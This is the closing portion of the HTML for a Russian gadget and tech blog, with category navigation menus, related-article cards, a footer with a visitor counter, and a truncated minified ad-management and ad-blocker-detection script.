<li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://getgadget.net/category/noutbuki-netbuki">Ноутбуки/нетбуки</a></li>
<li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5105"><a href="https://getgadget.net/category/kompyutery-i-komplektuyushhie">ПК и комплектующие</a></li>
<li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5106"><a href="https://getgadget.net/category/planshety">Планшеты</a></li>
<li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5107"><a href="https://getgadget.net/category/televizory-monitory">Телевизоры/мониторы</a></li>
<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://getgadget.net/category/telefony">Телефоны/смартфоны</a></li>
<li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://getgadget.net/category/foto-i-videokamery">Фото и видеокамеры</a></li>
<li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://getgadget.net/category/elektronnye-knigi">Электронные книги</a></li>
<li id="menu-item-7642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7642"><a href="https://getgadget.net/category/gps-navigatory">GPS-навигаторы</a></li>
<li id="menu-item-7643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7643"><a href="https://getgadget.net/category/audiosistemy">Аудиосистемы</a></li>
<li id="menu-item-7645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7645"><a href="https://getgadget.net/category/printery-skanery">Принтеры/сканеры</a></li>
<li id="menu-item-7644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7644"><a href="https://getgadget.net/category/gadzhety-dlya-doma">Гаджеты для дома</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Технологии</div><div class="menu-texnologii-container"><ul id="menu-texnologii" class="menu"><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="https://getgadget.net/category/texnologii">Технологии</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://getgadget.net/category/texnologii-i-socium">Техносоциум</a></li>
<li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://getgadget.net/category/igry">Игры</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7637"><a href="https://getgadget.net/category/soft">Софт</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://getgadget.net/category/blockchain">Криптовалюты/блокчейн</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Гаджеты для Windows</div><div class="menu-gadzhety-dlya-windows-7-container"><ul id="menu-gadzhety-dlya-windows-7" class="menu"><li id="menu-item-7639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://getgadget.net/kak-ustanovit-gadzhety-dlya-windows-7">Инструкция по установке</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2626"><a href="https://getgadget.net/category/sistema">Компьютер и система</a>
<ul class="sub-menu">
	<li id="menu-item-2653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2653"><a href="https://getgadget.net/category/sistema">Все системные гаджеты</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://getgadget.net/category/sistema/indikatory">Индикаторы процессора и памяти</a></li>
	<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3037"><a href="https://getgadget.net/category/sistema/videokarta">Видеокарта</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631"><a href="https://getgadget.net/category/sistema/zaryad">Заряд батареи</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2633"><a href="https://getgadget.net/category/sistema/korzina">Корзина</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636"><a href="https://getgadget.net/category/sistema/upravlenie">Управление системой</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635"><a href="https://getgadget.net/category/sistema/sostoyanie">Состояние системы</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630"><a href="https://getgadget.net/category/sistema/zhestkij">Жесткий диск</a></li>
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629"><a href="https://getgadget.net/category/sistema/paroli">Генераторы паролей</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://getgadget.net/category/sistema/bufer">Буфер обмена</a></li>
	<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627"><a href="https://getgadget.net/category/sistema/cd">CD/DVD</a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634"><a href="https://getgadget.net/category/sistema/raznoe">Другие системные гаджеты</a></li>
</ul>
</li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647"><a href="https://getgadget.net/category/chasy">Часы и время</a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://getgadget.net/category/chasy">Все гаджеты часов</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://getgadget.net/category/chasy/cifrovye">Цифровые часы</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://getgadget.net/category/chasy/strelochnye">Стрелочные часы</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651"><a href="https://getgadget.net/category/chasy/tajmery">Таймеры</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://getgadget.net/category/chasy/sekundomery">Секундомеры</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://getgadget.net/category/chasy/budilniki">Будильники</a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038"><a href="https://getgadget.net/category/chasy/originalnye">Оригинальные часы</a></li>
</ul>
</li>
<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2622"><a href="https://getgadget.net/category/setevye">Сетевые гаджеты</a>
<ul class="sub-menu">
	<li id="menu-item-2655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://getgadget.net/category/setevye">Все сетевые гаджеты</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://getgadget.net/category/setevye/set">Активность сети и учет трафика</a></li>
	<li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623"><a href="https://getgadget.net/category/setevye/vajfaj">Wi-fi соединение</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://getgadget.net/category/setevye/ajpi">Информация IP</a></li>
</ul>
</li>
<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2656"><a href="https://getgadget.net/category/multimedia">Радио и мультимедиа</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2661"><a href="https://getgadget.net/category/multimedia">Все мультимедийные гаджеты</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://getgadget.net/category/multimedia/pleery">Медиа-плееры</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2657"><a href="https://getgadget.net/category/multimedia/spektr">Анализаторы спектра</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2659"><a href="https://getgadget.net/category/multimedia/radio">Онлайн-радио и ТВ</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2660"><a href="https://getgadget.net/category/multimedia/gromkost">Регуляторы громкости</a></li>
</ul>
</li>
<li id="menu-item-2620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2620"><a href="https://getgadget.net/category/kalendari">Календари</a></li>
<li id="menu-item-2640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2640"><a href="https://getgadget.net/category/informery">Информеры</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://getgadget.net/category/perevodchiki">Переводчики и словари</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://getgadget.net/category/poisk">Поисковые гаджеты</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://getgadget.net/category/pogodnye">Погода</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://getgadget.net/category/konvertery">Конвертеры</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://getgadget.net/category/valyuta">Курсы валют</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://getgadget.net/category/obuchenie">Обучение</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621"><a href="https://getgadget.net/category/game">Игры и развлечения</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://getgadget.net/category/nabory">Наборы гаджетов</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://getgadget.net/category/kalkulyatory">Калькуляторы</a></li>
<li id="menu-item-7638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7638"><a href="https://getgadget.net/category/internet-i-pochta">Интернет и почта</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://getgadget.net/category/other">Разное</a></li>
</ul></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/soft/dlya-chego-nuzhny-kursy-testirovschikov.html"><img width="335" height="220" src="https://getgadget.net/wp-content/uploads/2023/04/testirovshik-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://getgadget.net/soft/dlya-chego-nuzhny-kursy-testirovschikov.html">Для чего нужны курсы тестировщиков?</a></div><div class="post-card__description">Курсы для тестировщиков — это образовательные программы</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">974</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/soft/drayvera-oborudovaniya-obnovleniya-i-proizvoditelnost.html"><img width="227" height="220" src="https://getgadget.net/wp-content/uploads/2021/03/drive-booster-227x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://getgadget.net/soft/drayvera-oborudovaniya-obnovleniya-i-proizvoditelnost.html">Драйвера оборудования: обновления и производительность</a></div><div class="post-card__description">Лучшая производительность? Новые возможности?</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">849</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/soft/preimuschestva-messendzhera-vatsap-veb.html"><img width="298" height="169" src="https://getgadget.net/wp-content/uploads/2021/03/watsapp.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2021/03/watsapp.png 298w, https://getgadget.net/wp-content/uploads/2021/03/watsapp-250x142.png 250w" sizes="auto, (max-width: 298px) 100vw, 298px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/soft/preimuschestva-messendzhera-vatsap-veb.html">Преимущества мессенджера Ватсап Веб</a></div><div class="post-card__description">Облачные технологии стремительно развиваются и виртуальное</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">914</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/soft/ustanovka-windows-na-pk.html"><img width="300" height="168" src="https://getgadget.net/wp-content/uploads/2021/03/winows.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2021/03/winows.jpg 300w, https://getgadget.net/wp-content/uploads/2021/03/winows-250x140.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/soft/ustanovka-windows-na-pk.html">Установка Windows на ПК</a></div><div class="post-card__description">У большинства владельцев ПК установлена операционная</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">31.7к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/soft/soprovozhdenie-1s-kak-navsegda-izbavitsya-ot-oshibok.html"><img width="269" height="187" src="https://getgadget.net/wp-content/uploads/2020/10/1с.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2020/10/1с.png 269w, https://getgadget.net/wp-content/uploads/2020/10/1с-250x174.png 250w" sizes="auto, (max-width: 269px) 100vw, 269px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/soft/soprovozhdenie-1s-kak-navsegda-izbavitsya-ot-oshibok.html">Сопровождение 1С: как навсегда избавиться от ошибок</a></div><div class="post-card__description">1C — одна из наиболее популярных программ среди российских компаний.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/soft/kakie-shagi-k-povysheniyu-konversii-delaet-razrabotka-programmnogo-obespecheniya.html"><img width="252" height="200" src="https://getgadget.net/wp-content/uploads/2020/01/razrabotka-po.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2020/01/razrabotka-po.jpg 252w, https://getgadget.net/wp-content/uploads/2020/01/razrabotka-po-250x198.jpg 250w" sizes="auto, (max-width: 252px) 100vw, 252px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/soft/kakie-shagi-k-povysheniyu-konversii-delaet-razrabotka-programmnogo-obespecheniya.html">Какие шаги к повышению конверсии делает разработка программного обеспечения?</a></div><div class="post-card__description">Важной частью оптимизации рабочего процесса любой компании</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">960</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/soft/plyusy-drajverov-nvidia-geforce-i-amd-radeon.html"><img width="282" height="179" src="https://getgadget.net/wp-content/uploads/2020/01/drivers.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2020/01/drivers.jpg 282w, https://getgadget.net/wp-content/uploads/2020/01/drivers-250x159.jpg 250w" sizes="auto, (max-width: 282px) 100vw, 282px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/soft/plyusy-drajverov-nvidia-geforce-i-amd-radeon.html">Плюсы драйверов NVIDIA Geforce и AMD Radeon</a></div><div class="post-card__description">Многим геймерам и любителям кино или сериалов крайне</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">924</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/soft/5-luchshix-programm-dlya-obrabotki-fotografij.html"><img width="300" height="168" src="https://getgadget.net/wp-content/uploads/2019/09/обработка-фото.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2019/09/обработка-фото.jpg 300w, https://getgadget.net/wp-content/uploads/2019/09/обработка-фото-250x140.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/soft/5-luchshix-programm-dlya-obrabotki-fotografij.html">5 лучших программ для обработки фотографий</a></div><div class="post-card__description">Обработка изображений в настоящее время очень популярна</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">953</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Getgadget
	                <!--noindex-->
            <div class="footer-partner">
			    Работает на теме <span data-href="https://wpshop.ru/themes/reboot?partner=272&utm_source=site_partner&utm_medium=272&utm_campaign=getgadget.net" class="pseudo-link js-link" data-target="_blank">Reboot</span>             </div>
            <!--/noindex-->
	        </div>

    <div class="footer-counters"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt64EE" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt64EE").src=
"https://counter.yadro.ru/hit?t26.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/getgadget.net\/wp-admin\/admin-ajax.php","nonce":"7814eed5b7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://getgadget.net/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 